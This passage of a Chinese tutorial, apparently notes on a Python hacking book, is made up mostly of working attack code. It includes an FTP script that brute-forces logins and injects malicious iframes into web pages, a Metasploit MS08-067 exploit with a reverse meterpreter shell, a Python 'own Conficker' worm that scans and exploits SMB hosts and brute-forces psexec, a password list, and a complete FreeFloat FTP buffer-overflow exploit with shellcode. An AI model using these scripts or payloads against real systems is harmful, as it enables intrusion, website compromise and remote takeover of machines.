def attack(username,password,tgtHost,redirect):
    ftp = ftplib.FTP(tgtHost)
    ftp.login(username,password)
    defPages = returnDefault(ftp)
    for defPage in defPages:
        injectPage(ftp,defPage,redirect)

def anonLogin(hostname):
    try:
        ftp = ftplib.FTP(hostname)
        ftp.login('anonymous','[email protected]')
        print '\n[*] ' + str(hostname) + ' FTP Anonymous Logon Succeeded.'
        ftp.quit()
        return True
    except Exception, e:
        print '\n[-] ' + str(hostname) + ' FTP Anonymous Logon Failed.'
        return False

def bruteLogin(hostname,passwdFile):
    pF = open(passwdFile,'r')
    for line in pF.readlines():
        username = line.split(':')[0]
        password = line.split(':')[1].strip('\r').strip('\n')
        print '[+] Trying: ' + username + '/' + password
        try:
            ftp = ftplib.FTP(hostname)
            ftp.login(username,password)
            print '\n[*] ' + str(hostname) + ' FTP Logon Succeeded: ' + username + '/' + password
            ftp.quit()
            return (username,password)
        except Exception, e:
            pass
    print '\n[-] Could not brubrute force FTP credentials.'
    return (None,None)

def returnDefault(ftp):
    try:
        #nlst()方法获取目录下的文件
        dirList = ftp.nlst()
    except:
        dirList = []
        print '[-] Could not list directory contents.'
        print '[-] Skipping To Next Target.'
        return

    retList = []
    for filename in dirList:
        #lower()方法将文件名都转换为小写的形式
        fn = filename.lower()
        if '.php' in fn or '.asp' in fn or '.htm' in fn:
            print '[+] Found default page: '+filename
            retList.append(filename)
    return retList

def injectPage(ftp,page,redirect):
    f = open(page + '.tmp','w')
    #下载FTP文件
    ftp.retrlines('RETR ' + page,f.write)
    print '[+] Downloaded Page: ' + page
    f.write(redirect)
    f.close()
    print '[+] Injected Malicious IFrame on: ' + page
    #上传目标文件
    ftp.storlines('STOR ' + page,open(page + '.tmp'))
    print '[+] Uploaded Injected Page: ' + page

def main():
    parser = optparse.OptionParser('[*] Usage : ./massCompromise.py  -H <target host[s]> -r <redirect page> -f <userpass file>]')
    parser.add_option('-H',dest='hosts',type='string',help='specify target host')
    parser.add_option('-r',dest='redirect',type='string',help='specify redirect page')
    parser.add_option('-f',dest='file',type='string',help='specify userpass file')
    (options,args) = parser.parse_args()

    #返回hosts列表,若不加split()则只返回一个字符
    hosts = str(options.hosts).split(',')
    redirect = options.redirect
    file = options.file

    #先不用判断用户口令文件名是否输入,因为先进行匿名登录尝试
    if hosts == None or redirect == None:
        print parser.usage
        exit(0)

    for host in hosts:
        username = None
        password = None
        if anonLogin(host) == True:
            username = 'anonymous'
            password = '[email protected]'
            print '[+] Using Anonymous Creds to attack'
            attack(username,password,host,redirect)
        if file != None:
            (username,password) = bruteLogin(host,file)
            if password != None:
                print '[+] Using Cred: ' + username + '/' + password + ' to attack'
                attack(username,password,host,redirect)

if __name__ == '__main__':
    main()
运行结果:

可以发现两个用户中发现的文件是不一样的。
4、Conficker,为什么努力做就够了
在密码攻击的口令列表中值得拥有的11个口令:
aaa

academia

anything

coffee

computer

cookie

oracle

password

secret

super

unknown
使用Metasploit攻击Windows SMB服务
这里主要利用了MS08-067的这个漏洞来进行演示
将下面的命令保存为conficker.rc文件:
se exploit/windows/smb/ms08_067_netapi

set RHOST 10.10.10.123

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST 10.10.10.160

set LPORT 7777

exploit -j -z

这里exploit命令的-j参数表示攻击在后台进行,-z参数表示攻击完成后不与会话进行交互。
接着输入命令:msfconsole -r conficker.rc

获得一个会话session1之后,然后打开这个session:

这样就能通过打开文件读取其中命令的方式来执行msf相应的操作,从而获取了XP的shell。
编写Python脚本与Metasploit交互
导入nmap库,在findTgts()函数中实现对整个网段的主机445端口的扫描,setupHandler()函数实现目标主机被攻击后进行远程交互的监听器的功能,confickerExploit()函数实现上一小节中conficker.rc脚本中一样的内容:
#!/usr/bin/python
#coding=utf-8

import nmap

def findTgts(subNet):
    nmScan = nmap.PortScanner()
    nmScan.scan(subNet,'445')
    tgtHosts = []
    for host in nmScan.all_hosts():
        #若目标主机存在TCP的445端口
        if nmScan[host].has_tcp(445):
            state = nmScan[host]['tcp'][445]['state']
            #并且445端口是开启的
            if state == 'open':
                print '[+] Found Target Host: ' + host
                tgtHosts.append(host)
    return tgtHosts

def setupHandler(configFile,lhost,lport):
    configFile.write('use exploit/multi/handler\n')
    configFile.write('set PAYLOAD windows/meterpreter/reverse_tcp\n')
    configFile.write('set LPORT ' + str(lport) + '\n')
    configFile.write('set LHOST ' + lhost + '\n')
    configFile.write('exploit -j -z\n')

    #设置全局变量DisablePayloadHandler,让已经新建一个监听器之后,后面的所有的主机不会重复新建监听器
    #其中setg为设置全局参数
    configFile.write('setg DisablePayloadHandler 1\n')

def confickerExploit(configFile,tgtHost,lhost,lport):
    configFile.write('use exploit/windows/smb/ms08_067_netapi\n')
    configFile.write('set RHOST ' + str(tgtHost) + '\n')
    configFile.write('set PAYLOAD windows/meterpreter/reverse_tcp\n')
    configFile.write('set LPORT ' + str(lport) + '\n')
    configFile.write('set LHOST ' + lhost + '\n')

    #-j参数表示攻击在后台进行,-z参数表示攻击完成后不与会话进行交互
    configFile.write('exploit -j -z\n')
注意点就是,在confickerExploit()函数中,脚本发送了一条指令在同一个任务(job)的上下文环境中(-j),不与任务进行即时交互的条件下(-z)利用对目标主机上的漏洞。因为这个脚本是实现批量式操作的,即会渗透多个目标主机,因而不可能同时与各个主机进行交互而必须使用-j和-z参数。
暴力破解口令,远程执行一个进程
这里暴力破解SMB用户名/密码,以此来获取权限在目标主机上远程执行一个进程(psexec),将用户名设为Administrator,然后打开密码列表文件,对文件中的每个密码都会生成一个远程执行进行的Metasploit脚本,若密码正确则会返回一个命令行shell:
def smbBrute(configFile,tgtHost,passwdFile,lhost,lport):
    username = 'Administrator'
    pF = open(passwdFile,'r')
    for password in pF.readlines():
        password = password.strip('\n').strip('\r')
        configFile.write('use exploit/windows/smb/psexec\n')
        configFile.write('set SMBUser ' + str(username) + '\n')
        configFile.write('set SMBPass ' + str(password) + '\n')
        configFile.write('set RHOST ' + str(tgtHost) + '\n')
        configFile.write('set PAYLOAD windows/meterpreter/reverse_tcp\n')
        configFile.write('set LPORT ' + str(lport) + '\n')
        configFile.write('set LHOST ' + lhost + '\n')
        configFile.write('exploit -j -z\n')
把所有的代码放在一起,构成我们自己的Conficker
#!/usr/bin/python
#coding=utf-8

import nmap
import os
import optparse
import sys

def findTgts(subNet):
    nmScan = nmap.PortScanner()
    nmScan.scan(subNet,'445')
    tgtHosts = []
    for host in nmScan.all_hosts():
        #若目标主机存在TCP的445端口
        if nmScan[host].has_tcp(445):
            state = nmScan[host]['tcp'][445]['state']
            #并且445端口是开启的
            if state == 'open':
                print '[+] Found Target Host: ' + host
                tgtHosts.append(host)
    return tgtHosts

def setupHandler(configFile,lhost,lport):
    configFile.write('use exploit/multi/handler\n')
    configFile.write('set PAYLOAD windows/meterpreter/reverse_tcp\n')
    configFile.write('set LPORT ' + str(lport) + '\n')
    configFile.write('set LHOST ' + lhost + '\n')
    configFile.write('exploit -j -z\n')

    #设置全局变量DisablePayloadHandler,让已经新建一个监听器之后,后面的所有的主机不会重复新建监听器
    #其中setg为设置全局参数
    configFile.write('setg DisablePayloadHandler 1\n')

def confickerExploit(configFile,tgtHost,lhost,lport):
    configFile.write('use exploit/windows/smb/ms08_067_netapi\n')
    configFile.write('set RHOST ' + str(tgtHost) + '\n')
    configFile.write('set PAYLOAD windows/meterpreter/reverse_tcp\n')
    configFile.write('set LPORT ' + str(lport) + '\n')
    configFile.write('set LHOST ' + lhost + '\n')

    #-j参数表示攻击在后台进行,-z参数表示攻击完成后不与会话进行交互
    configFile.write('exploit -j -z\n')

def smbBrute(configFile,tgtHost,passwdFile,lhost,lport):
    username = 'Administrator'
    pF = open(passwdFile,'r')
    for password in pF.readlines():
        password = password.strip('\n').strip('\r')
        configFile.write('use exploit/windows/smb/psexec\n')
        configFile.write('set SMBUser ' + str(username) + '\n')
        configFile.write('set SMBPass ' + str(password) + '\n')
        configFile.write('set RHOST ' + str(tgtHost) + '\n')
        configFile.write('set PAYLOAD windows/meterpreter/reverse_tcp\n')
        configFile.write('set LPORT ' + str(lport) + '\n')
        configFile.write('set LHOST ' + lhost + '\n')
        configFile.write('exploit -j -z\n')

def main():
    configFile = open('meta.rc','w')
    parser = optparse.OptionParser('[*] Usage : ./conficker.py -H <RHOST[s]> -l <LHOST> [-p <LPORT> -F <Password File>]')
    parser.add_option('-H',dest='tgtHost',type='string',help='specify the target host[s]')
    parser.add_option('-l',dest='lhost',type='string',help='specify the listen host')
    parser.add_option('-p',dest='lport',type='string',help='specify the listen port')
    parser.add_option('-F',dest='passwdFile',type='string',help='specify the password file')
    (options,args)=parser.parse_args()
    if (options.tgtHost == None) | (options.lhost == None):
        print parser.usage
        exit(0)
    lhost = options.lhost
    lport = options.lport

    if lport == None:
        lport = '1337'

    passwdFile = options.passwdFile
    tgtHosts = findTgts(options.tgtHost)
    setupHandler(configFile,lhost,lport)

    for tgtHost in tgtHosts:
        confickerExploit(configFile,tgtHost,lhost,lport)
        if passwdFile != None:
            smbBrute(configFile,tgtHost,passwdFile,lhost,lport)

    configFile.close()
    os.system('msfconsole -r meta.rc')

if __name__ == '__main__':
    main()

运行结果:

5、编写你自己的0day概念验证代码
添加攻击的关键元素:
首先在shellcode变量中写入msf框架生成的载荷和十六进制代码;然后在overflow变量中写入246个字母A(十六进制值为\x41),接着让ret变量指向kernel32.dll中的一个含有把控制流直接跳转到栈顶部的指令的地址;padding变量中是150个NOP指令,构成NOP链;最后把所有变量组合在一起形成crash变量:
#!/usr/bin/python
#coding=utf-8

shellcode = ("\xbf\x5c\x2a\x11\xb3\xd9\xe5\xd9\x74\x24\xf4\x5d\x33\xc9"
"\xb1\x56\x83\xc5\x04\x31\x7d\x0f\x03\x7d\x53\xc8\xe4\x4f"
"\x83\x85\x07\xb0\x53\xf6\x8e\x55\x62\x24\xf4\x1e\xd6\xf8"
"\x7e\x72\xda\x73\xd2\x67\x69\xf1\xfb\x88\xda\xbc\xdd\xa7"
"\xdb\x70\xe2\x64\x1f\x12\x9e\x76\x73\xf4\x9f\xb8\x86\xf5"
"\xd8\xa5\x68\xa7\xb1\xa2\xda\x58\xb5\xf7\xe6\x59\x19\x7c"
"\x56\x22\x1c\x43\x22\x98\x1f\x94\x9a\x97\x68\x0c\x91\xf0"
"\x48\x2d\x76\xe3\xb5\x64\xf3\xd0\x4e\x77\xd5\x28\xae\x49"
"\x19\xe6\x91\x65\x94\xf6\xd6\x42\x46\x8d\x2c\xb1\xfb\x96"
"\xf6\xcb\x27\x12\xeb\x6c\xac\x84\xcf\x8d\x61\x52\x9b\x82"
"\xce\x10\xc3\x86\xd1\xf5\x7f\xb2\x5a\xf8\xaf\x32\x18\xdf"
"\x6b\x1e\xfb\x7e\x2d\xfa\xaa\x7f\x2d\xa2\x13\xda\x25\x41"
"\x40\x5c\x64\x0e\xa5\x53\x97\xce\xa1\xe4\xe4\xfc\x6e\x5f"
"\x63\x4d\xe7\x79\x74\xb2\xd2\x3e\xea\x4d\xdc\x3e\x22\x8a"
"\x88\x6e\x5c\x3b\xb0\xe4\x9c\xc4\x65\xaa\xcc\x6a\xd5\x0b"
"\xbd\xca\x85\xe3\xd7\xc4\xfa\x14\xd8\x0e\x8d\x12\x16\x6a"
"\xde\xf4\x5b\x8c\xf1\x58\xd5\x6a\x9b\x70\xb3\x25\x33\xb3"
"\xe0\xfd\xa4\xcc\xc2\x51\x7d\x5b\x5a\xbc\xb9\x64\x5b\xea"
"\xea\xc9\xf3\x7d\x78\x02\xc0\x9c\x7f\x0f\x60\xd6\xb8\xd8"
"\xfa\x86\x0b\x78\xfa\x82\xfb\x19\x69\x49\xfb\x54\x92\xc6"
"\xac\x31\x64\x1f\x38\xac\xdf\x89\x5e\x2d\xb9\xf2\xda\xea"
"\x7a\xfc\xe3\x7f\xc6\xda\xf3\xb9\xc7\x66\xa7\x15\x9e\x30"
"\x11\xd0\x48\xf3\xcb\x8a\x27\x5d\x9b\x4b\x04\x5e\xdd\x53"
"\x41\x28\x01\xe5\x3c\x6d\x3e\xca\xa8\x79\x47\x36\x49\x85"
"\x92\xf2\x79\xcc\xbe\x53\x12\x89\x2b\xe6\x7f\x2a\x86\x25"
"\x86\xa9\x22\xd6\x7d\xb1\x47\xd3\x3a\x75\xb4\xa9\x53\x10"
"\xba\x1e\x53\x31")
overflow = "\x41" * 246
ret = struct.pack('<L', 0x7C874413)
padding = "\x90" * 150
crash = overflow + ret + padding + shellcode
其中padding为在shellcode之前的一系列NOP(无操作)指令,使攻击者预估直接跳转到那里去的地址时,能放宽的精度要求。只要它跳转到NOP链的任意地方,都会直接滑到shellc中去。
发送漏洞利用代码:
使用socket与目标主机的TCP 21端口创建一个连接,若连接成功则匿名登录主机,最后发送FTP命令RETR,其后面接上crash变量,由于受影响的程序无法正确检查用户输入,因而会引发基于栈的缓冲区溢出,会覆盖EIP寄存器从而使程序直接跳转到shellcode中并执行:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
    s.connect((target, 21))
except:
    print "[-] Connection to " + target + " failed!"
    sys.exit(0)

print "[*] Sending " + 'len(crash)' + " " + command + " byte crash..."

s.send("USER anonymous\r\n")
s.recv(1024)
s.send("PASS \r\n")
s.recv(1024)
s.send("RETR" + " " + crash + "\r\n")
time.sleep(4)
汇总得到完整的漏洞利用脚本:
需要下载能运行在XP上的FreeFloat FTP软件,然后就可以进行测试了:
#!/usr/bin/python
#coding=utf-8
import socket
import sys
import time
import struct

if len(sys.argv) < 2:
    print "[-] Usage: %s <target addr> <command>" % sys.argv[0] + "\r"
    print "[-] For example [filename.py 192.168.1.10 PWND] would do the trick."
    print "[-] Other options: AUTH, APPE, ALLO, ACCT"
    sys.exit(0)

target = sys.argv[1]
command = sys.argv[2]

if len(sys.argv) > 2:
    platform = sys.argv[2]

#./msfpayload windows/shell_bind_tcp r | ./msfencode -e x86/shikata_ga_nai -b "\x00\xff\x0d\x0a\x3d\x20"
#[*] x86/shikata_ga_nai succeeded with size 368 (iteration=1)

shellcode = ("\xbf\x5c\x2a\x11\xb3\xd9\xe5\xd9\x74\x24\xf4\x5d\x33\xc9"
"\xb1\x56\x83\xc5\x04\x31\x7d\x0f\x03\x7d\x53\xc8\xe4\x4f"
"\x83\x85\x07\xb0\x53\xf6\x8e\x55\x62\x24\xf4\x1e\xd6\xf8"
"\x7e\x72\xda\x73\xd2\x67\x69\xf1\xfb\x88\xda\xbc\xdd\xa7"
"\xdb\x70\xe2\x64\x1f\x12\x9e\x76\x73\xf4\x9f\xb8\x86\xf5"
"\xd8\xa5\x68\xa7\xb1\xa2\xda\x58\xb5\xf7\xe6\x59\x19\x7c"
"\x56\x22\x1c\x43\x22\x98\x1f\x94\x9a\x97\x68\x0c\x91\xf0"
"\x48\x2d\x76\xe3\xb5\x64\xf3\xd0\x4e\x77\xd5\x28\xae\x49"
"\x19\xe6\x91\x65\x94\xf6\xd6\x42\x46\x8d\x2c\xb1\xfb\x96"
"\xf6\xcb\x27\x12\xeb\x6c\xac\x84\xcf\x8d\x61\x52\x9b\x82"
"\xce\x10\xc3\x86\xd1\xf5\x7f\xb2\x5a\xf8\xaf\x32\x18\xdf"
"\x6b\x1e\xfb\x7e\x2d\xfa\xaa\x7f\x2d\xa2\x13\xda\x25\x41"
"\x40\x5c\x64\x0e\xa5\x53\x97\xce\xa1\xe4\xe4\xfc\x6e\x5f"
"\x63\x4d\xe7\x79\x74\xb2\xd2\x3e\xea\x4d\xdc\x3e\x22\x8a"
"\x88\x6e\x5c\x3b\xb0\xe4\x9c\xc4\x65\xaa\xcc\x6a\xd5\x0b"
"\xbd\xca\x85\xe3\xd7\xc4\xfa\x14\xd8\x0e\x8d\x12\x16\x6a"
"\xde\xf4\x5b\x8c\xf1\x58\xd5\x6a\x9b\x70\xb3\x25\x33\xb3"
"\xe0\xfd\xa4\xcc\xc2\x51\x7d\x5b\x5a\xbc\xb9\x64\x5b\xea"
"\xea\xc9\xf3\x7d\x78\x02\xc0\x9c\x7f\x0f\x60\xd6\xb8\xd8"
"\xfa\x86\x0b\x78\xfa\x82\xfb\x19\x69\x49\xfb\x54\x92\xc6"
"\xac\x31\x64\x1f\x38\xac\xdf\x89\x5e\x2d\xb9\xf2\xda\xea"
"\x7a\xfc\xe3\x7f\xc6\xda\xf3\xb9\xc7\x66\xa7\x15\x9e\x30"
"\x11\xd0\x48\xf3\xcb\x8a\x27\x5d\x9b\x4b\x04\x5e\xdd\x53"
"\x41\x28\x01\xe5\x3c\x6d\x3e\xca\xa8\x79\x47\x36\x49\x85"
"\x92\xf2\x79\xcc\xbe\x53\x12\x89\x2b\xe6\x7f\x2a\x86\x25"
"\x86\xa9\x22\xd6\x7d\xb1\x47\xd3\x3a\x75\xb4\xa9\x53\x10"
"\xba\x1e\x53\x31")
#7C874413   FFE4             JMP ESP kernel32.dll
overflow = "\x41" * 246
ret = struct.pack('<L', 0x7C874413)
padding = "\x90" * 150
crash = overflow + ret + padding + shellcode

print "\
[*] Freefloat FTP 1.0 Any Non Implemented Command Buffer Overflow\n\
[*] Author: Craig Freyman (@cd1zz)\n\
[*] Connecting to " + target

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
    s.connect((target, 21))
except:
    print "[-] Connection to " + target + " failed!"
    sys.exit(0)

print "[*] Sending " + 'len(crash)' + " " + command + " byte crash..."

s.send("USER anonymous\r\n")
s.recv(1024)
s.send("PASS \r\n")
s.recv(1024)
s.send("RETR" + " " + crash + "\r\n")
time.sleep(4)